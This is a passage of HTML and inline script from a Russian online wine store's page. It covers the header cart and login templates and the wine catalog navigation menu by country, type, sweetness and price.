	                {'POPUP_MODE':'N','SHOW_ALL':'Y','ANCHOR':'q','ID':'rootSearch','SAMPLE':'Chateau','PAGE_ELEMENT_COUNT':'8','TABS':{'CATALOG':{'ITEM_NAME':'товар','USE_HINTS':'Y','IBLOCK_ID':'2','SPHINX':{'INDEX':'lwine_p','WEIGHT':{'SORT_STOCK':'20','TITLE':'10','RUNAME':'7','NAME':'5','TAGS':'2','SEARCHABLE_CONTENT':'1'},'SORT':'SORT_STOCK ASC, @relevance DESC'}}},'CONTINUE':'N','HINT_PROPERTIES':['NAME','PROPERTY_NAME_RU','TAGS'],'PAGE':'/collection/','HINT_COUNT':'10','RAW_HINT_COUNT':'30','BLOCK_ID':'header','CACHE_TYPE':'A','componentId':'header'}	            );
	            clearInterval(timer_nav_search_desktop_header);
	        }
	    }, 200);
    }
    init();
</script>                <div class="header__info">
            <div class="header__button-wrapper mr-40">
                                                                    <span href="/personal/fav/" class="header__info-button header__info-button--fav pseudo_link">
                    <svg width="24" height="24" class="fav--header empty ">
                        <use xlink:href="/local/templates/redesign/img/fav-icon.svg#fav"></use>
                    </svg>
                    <svg width="24" height="24" class="fav--header filled _hidden">
                        <use xlink:href="/local/templates/redesign/img/fav-icon--filled-red.svg#fav--filled-red"></use>
                    </svg>
                    <span class="header__info-button-text">Избранное</span>
                </span>
            </div>
            <div class="header__button-wrapper mr-40" id="pseudo_node_3671c34d06eece32106433fbcf246522">
    <button class="header__info-button header__info-button--cart">
        <svg width="24" height="24">
            <use xlink:href="/local/templates/redesign/css/../img/cart-icon.svg#cart"></use>
        </svg>
        <span class="header__info-button-text" >Корзина</span>
            </button>
</div>
<div id="smal_cart_3671c34d06eece32106433fbcf246522" class="_hidden"></div>
<!--googleoff: all-->
<!--noindex-->
<template id="smal_cart-template_3671c34d06eece32106433fbcf246522">
    <div class="header__button-wrapper mr-40 smallBasketNode desktop-basket" :class="{'_hidden' : hidden}">
        <button class="header__info-button header__info-button--cart" @click="hide">
            <svg width="24" height="24">
                <use xlink:href="/local/templates/redesign/css/../img/cart-icon.svg#cart"></use>
            </svg>
            <span class="header__info-button-text">Корзина</span>

            <span v-if="total.quantity > 0" class="cart-amount header__cart-amount">{{ total.quantity }}</span>
        </button>
        <div class="header-expander" ref="body" v-if="showItems">
            <div class="header-expander__header">
                <div class="h2-heading heading header-expander__title">Корзина</div>
                            </div>
            <ul class="header-expander__list">
                <li v-for="item in items" class="header-expander__item" :class="{'gift': item.isGift, 'transparent': item.transparent}">
                    <div class="card-component revert" :class="{'active' : item.collapsed}">
                        <button type="button" class="main-button revert-button" @click="revert(item)">Вернуть</button>
                        <a :href="item.url" class="card-component__name" tabindex="0" v-if="item.show_russian_name && item.ru_name">{{ item.ru_name }}</a>
                        <a :href="item.url" class="card-component__name" tabindex="0" v-else>{{ item.name }}</a>
                    </div>
                    <div class="card-component" :class="{'card-component--discount' : item.discount_percent, 'collapsed': item.collapsed}">
                        <div class="card-component__img">
                            <a :href="item.url" class="link-absolute" tabindex="0"></a>
                            <img :src="item.picture" :alt="item.name">
                        </div>
                                                <div class="card-component-section">
                            <div class="card-component__crumbs">
                                <span v-if="item.color_code" class="card-component__crumb card-component__wine-sort"
                                      :class="'card-component__wine-sort--' + item.color_code">
                                    <span class="tooltip">{{ item.color_name }}</span>
                                </span>
                                <span v-if="item.country_code" class="card-component__crumb card-component__country">
                                    <span class="tooltip"></span>
                                    <i class="icon-flag" :class="item.country_code">
                                        <span class="tooltip">{{ item.country_name }}</span>
                                    </i>
                                </span>
                            </div>
                            <a :href="item.url" class="card-component__name" tabindex="0" v-if="item.show_russian_name && item.ru_name">{{ item.ru_name }}</a>
                            <a :href="item.url" class="card-component__name" tabindex="0" v-else>{{ item.name }}</a>
                            <div class="card-component__tools">
                                <div class="counter product-action__counter" v-if="!item.isGift">
                                    <input class="quantity_ratio" type="hidden" name="ratio"
                                           value="1">
                                    <input class="quantity_max" type="hidden" name="max"
                                           value="200">

                                    <button class="counter__button" tabindex="0" data-minus></button>
                                    <input type="text" class="counter__field js-check-numeric" tabindex="0"
                                           :value="item.quantity" name="quantity" :data-id="item.id" pattern="[0-9]*"
                                            inputmode="numeric" min="1">
                                    <input class="counter__measure-type" v-if="item.measure_type" :value="item.measure_type">
                                    <button class="counter__button" tabindex="0" data-plus></button>
                                </div>
                                <div class="price card-component__price">
                                    <span class="price__main">{{ item.basePrice | money-format }} <span class="money-ruble">₽</span></span>
                                    <span class="price__discount" v-if="item.discount_percent > 0">{{ item.price | money-format }} <span class="money-ruble">₽</span></span>
                                    <span v-if="item.isGift && item.quantity > 1" class="gift-quantity" style="margin-left: 20px"> {{ item.quantity }} шт.</span>
                                </div>
                            </div>
                        </div>
                        <button class="close-button" type="button" @click="deleteItem(item)" :data-id="item.id" v-if="!item.isGift">
                            <span class="close-button__line"></span>
                        </button>
                    </div>
                </li>
            </ul>

            <div class="header-expander__footer">
                <div class="header-expander__total">
                    <span class="header-expander__total-title">Всего</span>
                    <span class="header-expander__total-price">{{ animatePrice | money-format }} <span class="money-ruble">₽</span></span>
                </div>
                <div class="links" :class="{'active' : !hideLinks}">
                    <a href="javascript: void(0)" onclick="window.location.href='/personal/cart/'" class="main-button">Перейти в корзину</a>
                                        <a href="javascript: void(0)" class="header-expander__link js--make-order" v-if="arParams.IsAuthorized" onclick=" if(typeof yaCounter5514721 != 'undefined') { yaCounter5514721.reachGoal('orderplaced') }; window.jsOrder.createOrder() ">Оформить в один клик</a>
                    <a href="javascript: void(0)" class="header-expander__link js--make-order" v-else>Оформить в один клик</a>
                                    </div>
            </div>
        </div>
        <div class="header-expander header-expander--empty" v-if="!showItems">
            Ваша корзина пуста
        </div>
    </div>
</template>
<!--/noindex-->
<!--googleon: all-->
<script type="text/javascript">
    function init(){
        let timer_default_3671c34d06eece32106433fbcf246522 = setInterval(function(){
            if (typeof JSSmallBasket !== 'undefined') {
                window.jsSmallBasket_3671c34d06eece32106433fbcf246522 = new JSSmallBasket(
                    {'CACHE_TYPE':'N','componentId':'3671c34d06eece32106433fbcf246522','TOTAL_CNT':'0','TOTAL_PRICE':'0','IsAuthorized':false,'quantityTimer':'500'}                );
                clearInterval(timer_default_3671c34d06eece32106433fbcf246522);
            }
        }, 200);
    }
    init();
</script>            <div class="header__button-wrapper" id="pseudo_node_110201758292f658bd4251d00d70813b">
    <button class="header__info-button header__info-button--user">
        <svg width="24" height="24">
            <use xlink:href="/local/templates/redesign/img/user-icon.svg#user"></use>
        </svg>
    </button>
</div>
<div id="header_auth_110201758292f658bd4251d00d70813b" class="_hidden"></div>
<!--googleoff: all-->
<!--noindex-->
<template id="header_auth-template_110201758292f658bd4251d00d70813b">
    <div class="header__button-wrapper">
        <button class="header__info-button header__info-button--user" @click="hide">
            <svg width="24" height="24">
                <use xlink:href="/local/templates/redesign/img/user-icon.svg#user"></use>
            </svg>
        </button>
        <div v-if="!arParams.isAuthorized" class="header-expander">
            <div class="h2-heading heading header-expander__title">Вход в личный кабинет</div>
            <div v-if="step == 'auth'">
                <ul class="social-registration">
                        <li class="social-registration__item social-registration__item--vk">
                <a href="javascript:void(0)" class="social-registration__link vk"
                   onclick="SocnetAuth.open('https://oauth.vk.com/authorize?client_id=6462562&display=popup&redirect_uri=https%3A%2F%2Fl-wine.ru%2Flocal%2Fmodules%2Fitgrade.socnet%2Foauth%2Finit.php&scope=email&response_type=code&v=5.74&state=eyJoYXNoIjoiYjNjNTM2YTdiYmNkN2M4YzE3MzUyNWM3ZGZhZmI1ZTgiLCJ0eXBlIjoidmsiLCJob3N0IjoiaHR0cHM6XC9cL2NoZS5sdWRpbmcucnUiLCJkb21haW4iOiJjaGUubHVkaW5nLnJ1In0%3D', {'width':'420','height':'500','status':'yes'})">
                    <svg width="25" height="25">
                        <use xlink:href="/local/templates/redesign/img/vk-icon.svg#regular"></use>
                    </svg>
                </a>
            </li>
                                <li class="social-registration__item social-registration__item--ok">
                <a href="javascript:void(0)" class="social-registration__link ok"
                   onclick="SocnetAuth.open('https://connect.ok.ru/oauth/authorize?client_id=1266218240&scope=VALUABLE_ACCESS%3BGET_EMAIL%3BLONG_ACCESS_TOKEN&response_type=code&redirect_uri=https%3A%2F%2Fl-wine.ru%2Flocal%2Fmodules%2Fitgrade.socnet%2Foauth%2Finit.php&layout=w&state=eyJoYXNoIjoiYjNjNTM2YTdiYmNkN2M4YzE3MzUyNWM3ZGZhZmI1ZTgiLCJ0eXBlIjoib2siLCJob3N0IjoiaHR0cHM6XC9cL2NoZS5sdWRpbmcucnUiLCJkb21haW4iOiJjaGUubHVkaW5nLnJ1In0%3D', {'width':'600','height':'500','status':'yes'})">
                    <svg width="25" height="25">
                        <use xlink:href="/local/templates/redesign/img/ok-icon.svg#regular"></use>
                    </svg>
                </a>
            </li>
            </ul>                <form @submit.prevent="sendCodeAction">
                    <div class="header-expander__field">
                        <div class="header-expander__field-type">
                            <a
                                v-for="type in arType"
                                href="javascript:void(0)"
                                class="header-expander__field-link"
                                :class="{'header-expander__field-link--active' : type.active, '_hidden' : type.hide}"
                                @click="changeInputType(type)"
                            >{{ type.title }}</a>
                        </div>
                        <input v-for="type in arType"
                               v-if="type.active"
                               :ref="type.code"
                               :type="type.type"
                               class="main-field"
                               :data-mask="type.mask"
                               :inputmode="type.inputmode"
                               :onblur="type.onblur"
                        />

                        <div v-if="recaptcha.active"
                             id="recaptcha-container"
                             :data-sitekey="recaptcha.key"
                             style="margin-top: 16px; display: flex; justify-content: center"
                        >
                        </div>

                        <div class="error" v-if="error">{{ error }}</div>
                        <div class="error" v-if="countdown > 0">{{ countDownTimer }}</div>
                    </div>
                    <div class="header-expander__footer">
                        <button class="main-button" :class="{ 'waiting-btn' : wait == true}" ref="submit">Войти</button>
                        <a href="javascript: void(0)" class="header-expander__link" v-if="value" @click.prevent="changeStep('code')" class="">Ввести код</a>
                        <label class="header-expander__label">
                            <input type="checkbox" class="visually-hidden" v-model="agree" required/>
                            <span class="checkbox"></span>
                            <p class="header-expander__label-text">
                                Нажимая на кнопку «Отправить», я соглашаюсь на получение информации по заказу и спецпредложений LUDING, а так же на <a href="https://luding.ru/about/oferta/" >обработку персональных данных</a>.
                            </p>
                        </label>
                    </div>
                </form>
            </div>
            <div v-if="step == 'code'">
                <p style="padding: 10px 0;">{{ desc }}</p>
                <form @submit.prevent="checkCode">
                    <div class="header-expander__field">
                        <div class="header-expander__field-type">
                            <label href="javascript:void(0)" class="header-expander__field-link">{{ info }}</label>
                        </div>
                        <input type="text" inputmode="numeric" class="main-field" autocomplete="one-time-code" ref="code"/>
                        <div class="error" v-if="error">{{ error }}</div>
                    </div>
                    <div class="header-expander__footer">
                        <button type="submit" ref="submit" class="main-button">Отправить код</button>
                        <a href="javascript: void(0)" class="header-expander__link" @click.prevent="changeStep('auth')" class="">{{ changeType }}</a>
                    </div>
                </form>
            </div>
            <div v-if="step == 'no-sms'">
                <p style="padding: 10px 0;">Временно недоступно</p>
            </div>
        </div>
        <div v-if="arParams.isAuthorized && !arParams.isNew" class="header-expander header-expander--entered">
            <div class="h2-heading heading header-expander__title">{{ arParams.displayName }}</div>
            <a href="/personal/profile/" class="header-expander__link">Личный кабинет</a>
            <a href="?logout=yes" class="header-expander__link">Выйти</a>
        </div>
        <div v-if="arParams.isAuthorized && arParams.isNew" class="header-expander header-expander--expanded header-expander--entered">
            <p class="header-expander__text">Теперь у вас есть личный кабинет, в котором вы можете видеть историю заказов, настраивать уведомления и много другое.</p>
            <div class="header-expander__footer">
                <a href="/personal/profile/" class="main-button">Перейти в личный кабинет</a>
            </div>
        </div>

    </div>
</template>
<!--/noindex-->
<!--googleon: all-->
<script type="text/javascript">    
    function init(){
        let timer_default_110201758292f658bd4251d00d70813b = setInterval(function(){
            if (typeof JSAuth !== 'undefined') {
                window.jsAuth_110201758292f658bd4251d00d70813b = new JSAuth(
                    {'CACHE_TYPE':'N','RECAPTCHA_SITE_KEY':'ysc1_VXjLDxwdOXvkc9JvLeEaI43E5dZmztquLRNS5ICA79c6b8aa','EMAIL_RECAPTCHA':true,'PHONE_RECAPTCHA':true,'componentId':'110201758292f658bd4251d00d70813b','isAuthorized':false,'isNew':false}                );
                clearInterval(timer_default_110201758292f658bd4251d00d70813b);
            }
        }, 200);
    }
    init();
</script>                                                </div>
    </div>
</header>

</div>
<div class="main-navigation__wrap" data-drop_zindex="">
        <div class="wrapper wrapper--visible">
        <nav class="main-navigation">
            <button class="nav-button showing-mobile-menu " type="button" onclick="loadBurger(this)">
                <span class="nav-button__line"></span>
            </button>
            <a href="/" class="main-navigation__logo-link">
                                                            <img src="https://luding-static.storage.yandexcloud.net/img/logo-luding.svg?0ac509037420fe625120978532af1e0c585e24a0" alt="" class="main-navigation__logo">
                                                </a>
            <ul class="main-navigation__list ">
                <div class="main-navigation__container main-navigation__container--burger main-burger">
                    <div class="main-navigation__sub-menu"></div>
                                    </div>
                
                                <li class="main-navigation__item main-navigation__item--mobile main-navigation__item--help"></li>
                                <li class="main-navigation__item main-navigation__item--mobile main-navigation__item--city-manager"></li>
                                <li class="main-navigation__item main-navigation__item--mobile">
                        <button href="/personal/profile/" id="pseudo_node_84f210b5928a8a0668f58fc520985be2" class="main-navigation__link main-navigation__link--user">Войти</button>
<div id="header_auth_84f210b5928a8a0668f58fc520985be2" class="_hidden"></div>
<!--googleoff: all-->
<!--noindex-->
<template id="header_auth-template_84f210b5928a8a0668f58fc520985be2">
    <div class="header__button-wrapper">
        <button v-if="!arParams.isAuthorized" class="main-navigation__link main-navigation__link--user" @click.prevent="hide">Войти</button>
        <button v-if="arParams.isAuthorized && !arParams.isNew" class="main-navigation__link main-navigation__link--user" @click.prevent="hide">{{ arParams.displayName }}</button>

        <div v-if="!arParams.isAuthorized" class="header-expander" :class="{'header-expander--expanded' : isDelayOpenLoginPopup}">
            <div v-if="step == 'auth'">
                <ul class="social-registration">
                        <li class="social-registration__item social-registration__item--vk">
                <a href="javascript:void(0)" class="social-registration__link vk"
                   onclick="SocnetAuth.open('https://oauth.vk.com/authorize?client_id=6462562&display=popup&redirect_uri=https%3A%2F%2Fl-wine.ru%2Flocal%2Fmodules%2Fitgrade.socnet%2Foauth%2Finit.php&scope=email&response_type=code&v=5.74&state=eyJoYXNoIjoiYjNjNTM2YTdiYmNkN2M4YzE3MzUyNWM3ZGZhZmI1ZTgiLCJ0eXBlIjoidmsiLCJob3N0IjoiaHR0cHM6XC9cL2NoZS5sdWRpbmcucnUiLCJkb21haW4iOiJjaGUubHVkaW5nLnJ1In0%3D', {'width':'420','height':'500','status':'yes'})">
                    <svg width="25" height="25">
                        <use xlink:href="/local/templates/redesign/img/vk-icon.svg#regular"></use>
                    </svg>
                </a>
            </li>
                                <li class="social-registration__item social-registration__item--ok">
                <a href="javascript:void(0)" class="social-registration__link ok"
                   onclick="SocnetAuth.open('https://connect.ok.ru/oauth/authorize?client_id=1266218240&scope=VALUABLE_ACCESS%3BGET_EMAIL%3BLONG_ACCESS_TOKEN&response_type=code&redirect_uri=https%3A%2F%2Fl-wine.ru%2Flocal%2Fmodules%2Fitgrade.socnet%2Foauth%2Finit.php&layout=w&state=eyJoYXNoIjoiYjNjNTM2YTdiYmNkN2M4YzE3MzUyNWM3ZGZhZmI1ZTgiLCJ0eXBlIjoib2siLCJob3N0IjoiaHR0cHM6XC9cL2NoZS5sdWRpbmcucnUiLCJkb21haW4iOiJjaGUubHVkaW5nLnJ1In0%3D', {'width':'600','height':'500','status':'yes'})">
                    <svg width="25" height="25">
                        <use xlink:href="/local/templates/redesign/img/ok-icon.svg#regular"></use>
                    </svg>
                </a>
            </li>
            </ul>                <form @submit.prevent="sendCodeAction">
                    <div class="header-expander__field">
                        <div class="header-expander__field-type">
                            <a
                                v-for="type in arType"
                                href="javascript:void(0)"
                                class="header-expander__field-link"
                                :class="{'header-expander__field-link--active' : type.active, '_hidden' : type.hide}"
                                @click="changeInputType(type)"
                            >{{ type.title }}</a>
                        </div>
                        <input v-for="type in arType"
                               :inputmode="type.inputmode"
                               v-if="type.active"
                               :ref="type.code"
                               :type="type.type"
                               class="main-field"
                               :data-mask="type.mask"
                               :onblur="type.onblur"
                        />

                        <div v-if="recaptcha.active" id="recaptcha-container_mobile" data-smart-captcha style="margin-top: 16px; display: flex; justify-content: center">
                        </div>

                        <div class="error" v-if="error">{{ error }}</div>
                        <div class="error" v-if="countdown > 0">{{ countDownTimer }}</div>
                    </div>
                    <div class="header-expander__footer">
                        <button class="main-button" :class="{ 'waiting-btn' : wait == true}" ref="submit">Войти</button>
                        <a href="javascript: void(0)" class="header-expander__link" v-if="value" @click.prevent="changeStep('code')" class="">Ввести код</a>
                        <label class="header-expander__label">
                            <input type="checkbox" class="visually-hidden" v-model="agree" required/>
                            <span class="checkbox"></span>
                            <p class="header-expander__label-text">
                                Нажимая на кнопку «Отправить», я соглашаюсь на получение информации по заказу и спецпредложений LUDING, а так же на <a href="https://luding.ru/about/oferta/" >обработку персональных данных</a>.
                            </p>
                        </label>
                    </div>
                </form>
            </div>
            <div v-if="step == 'code'">
                <p style="padding: 10px 0;">{{ desc }}</p>
                <form @submit.prevent="checkCode">
                    <div class="header-expander__field">
                        <div class="header-expander__field-type">
                            <label href="javascript:void(0)" class="header-expander__field-link">{{ info }}</label>
                        </div>
                        <input type="text" class="main-field" autocomplete="one-time-code" inputmode="numeric" ref="code"/>
                        <div class="error" v-if="error">{{ error }}</div>
                    </div>
                    <div class="header-expander__footer">
                        <button type="submit" ref="submit" class="main-button">Отправить код</button>
                        <a href="javascript: void(0)" class="header-expander__link" @click.prevent="changeStep('auth')" class="">{{ changeType }}</a>
                    </div>
                </form>
            </div>
            <div v-if="step == 'no-sms'">
                <p style="padding: 10px 0;">Временно недоступно</p>
            </div>
        </div>
    </div>
</template>
<!--/noindex-->
<!--googleon: all-->
<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', () => {
        const loginButton = document.querySelector('.main-navigation__link--user');
        loginButton && loginButton.addEventListener('click', () => {
            window.loginBeforeVueInit = true;
            jsPreloader.show()
        })
    });
    function init(){
        let timer_mobile_84f210b5928a8a0668f58fc520985be2 = setInterval(function(){
            if (typeof JSAuth !== 'undefined') {
                window.jsAuth_84f210b5928a8a0668f58fc520985be2 = new JSAuth(
                    {'AJAX_LOAD':'1','CACHE_TYPE':'A','RECAPTCHA_SITE_KEY':'ysc1_VXjLDxwdOXvkc9JvLeEaI43E5dZmztquLRNS5ICA79c6b8aa','EMAIL_RECAPTCHA':true,'PHONE_RECAPTCHA':true,'componentId':'84f210b5928a8a0668f58fc520985be2','isAuthorized':false,'isNew':false}                );
                clearInterval(timer_mobile_84f210b5928a8a0668f58fc520985be2);
            }
        }, 200);
    }
    if('1' == '1' || typeof window.jsAuth_84f210b5928a8a0668f58fc520985be2 == 'undefined'){
        init();
    }
</script>                </li>
                                    <li class="main-navigation__item main-navigation__item--prio-2">
        <a href="/collection/wine/"
           class="main-navigation__link catalog-link"
                          data-type="expander-link"
               onmouseenter="loadMainMenuRecommendations(this)"
                   >Вино</a>
                    <div class="main-navigation__container">
                <div class="main-navigation__sub-menu main-navigation__sub-menu--full-height  ">
                                        <div class="main-navigation__catalog">
                        <div class="main-navigation__catalog-column">
                            <a href="javascript:void(0);" class="main-navigation__close-submenu main-navigation__item--mobile">Вино</a>
                            <a class="main-navigation__catalog-link all-link main-navigation__item--mobile" href='/collection/wine/'>
                                Все вино                            </a>

                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Страна</li>
                                                                                                                        <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/gruziya/'>
                                                    Грузия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/frantsiya/'>
                                                    Франция                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/rossiya/'>
                                                    Россия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/italiya/'>
                                                    Италия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/armeniya/'>
                                                    Армения                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/ispaniya/'>
                                                    Испания                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/abkhaziya/'>
                                                    Абхазия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/country-chili/'>
                                                    Чили                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/portugaliya/'>
                                                    Португалия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/novaya-zelandiya/'>
                                                    Новая Зеландия                                                </a>
                                            </li>
                                                                                                            </ul>
                            
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Популярные вина</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/kindzmarauli-zgu/'>
                                                Киндзмараули                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/fanagoria/'>
                                                Фанагория                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/medoc-aoc/'>
                                                Медок                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/chianti-docg/'>
                                                Кьянти                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/pino-gridzho/'>
                                                Пино гриджо                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/khvanchkara/'>
                                                Хванчкара                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/alazanskaya-dolina/'>
                                                Алазанская долина                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/sovinon-blan/'>
                                                Совиньон Блан                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/matsu/'>
                                                Матсу                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/gavi-docg/'>
                                                Гави                                            </a>
                                        </li>
                                                                    </ul>
                            
                                                    </div>
                        <div class="main-navigation__catalog-column">
                            
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Тип</li>
                                                                            <li class="main-navigation__catalog-item main-navigation__catalog-item--parent">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/wine/krasnoe/'>
                                                Красные вина                                            </a>
                                                                                            <ul class="main-navigation__catalog-subitem">
                                                                                                            <li>
                                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/kaberne-sovinon/'>
                                                                Каберне Совиньон                                                            </a>
                                                        </li>
                                                                                                            <li>
                                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/shiraz/'>
                                                                Шираз                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="main-navigation__catalog-item main-navigation__catalog-item--parent">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/wine/beloe/'>
                                                Белые вина                                            </a>
                                                                                            <ul class="main-navigation__catalog-subitem">
                                                                                                            <li>
                                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/risling/'>
                                                                Рислинг                                                            </a>
                                                        </li>
                                                                                                            <li>
                                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/shardone/'>
                                                                Шардоне                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="main-navigation__catalog-item ">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/wine/rozovoe/'>
                                                Розовые вина                                            </a>
                                                                                    </li>
                                                                            <li class="main-navigation__catalog-item ">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/igristye-vina/shampan/'>
                                                Шампанское                                            </a>
                                                                                    </li>
                                                                            <li class="main-navigation__catalog-item ">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/portveyn/'>
                                                Портвейн                                            </a>
                                                                                    </li>
                                                                            <li class="main-navigation__catalog-item ">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/kheres/'>
                                                Херес                                            </a>
                                                                                    </li>
                                                                            <li class="main-navigation__catalog-item ">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/vermut/'>
                                                Вермут                                            </a>
                                                                                    </li>
                                                                    </ul>
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Содержание сахара</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/sukhoe/'>Сухое</a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/polusukhoe/'>Полусухое</a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/polusladkoe/'>Полусладкое</a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/sladkoe/'>Сладкое</a>
                                        </li>
                                                                    </ul>
                                                        
                                                    </div>
                        <div class="main-navigation__catalog-column">
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Цена</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/do-500-rub/'><span class='space_nw'>До 500 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/500-1000-rub/'><span class='space_nw'>500 - 1 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/1500-3000-rub/'><span class='space_nw'>1 500 - 3 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/3000-5000-rub/'><span class='space_nw'>3 000 - 5 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/5000-15000-rub/'><span class='space_nw'>5 000 - 15 000 руб.</span></a>
                                        </li>
                                                                    </ul>
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Объем и упаковка</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/wine/podarochnaya-upakovka/'>
                                                Вино в подарочной упаковке                                            </a>
                                        </li>
                                                                    </ul>
                                                    </div>
                    </div>
                    <section class="recommend" data-section="1">
                        <div class="h2-heading heading section-header"
                                                            data-role="text-encoded"
                                data-text="0KDQtdC60L7QvNC10L3QtNGD0LXQvA=="
                            ></div>
                        <div class="recommend__slider-wrap">
                        </div>
                    </section>
                </div>
            </div>
            </li>
    <li class="main-navigation__item main-navigation__item--prio-2">
        <a href="/collection/igristye-vina/"
           class="main-navigation__link catalog-link"
                          data-type="expander-link"
               onmouseenter="loadMainMenuRecommendations(this)"
                   >Игристое вино и шампанское</a>
                    <div class="main-navigation__container">
                <div class="main-navigation__sub-menu main-navigation__sub-menu--full-height  ">
                                        <div class="main-navigation__catalog">
                        <div class="main-navigation__catalog-column">
                            <a href="javascript:void(0);" class="main-navigation__close-submenu main-navigation__item--mobile">Игристое вино и шампанское</a>
                            <a class="main-navigation__catalog-link all-link main-navigation__item--mobile" href='/collection/igristye-vina/'>
                                Все игристое вино и шампанское                            </a>

                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Страна</li>
                                                                                                                        <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/frantsiya/'>
                                                    Франция                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/rossiya/'>
                                                    Россия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/italiya/'>
                                                    Италия                                                </a>
                                            </li>
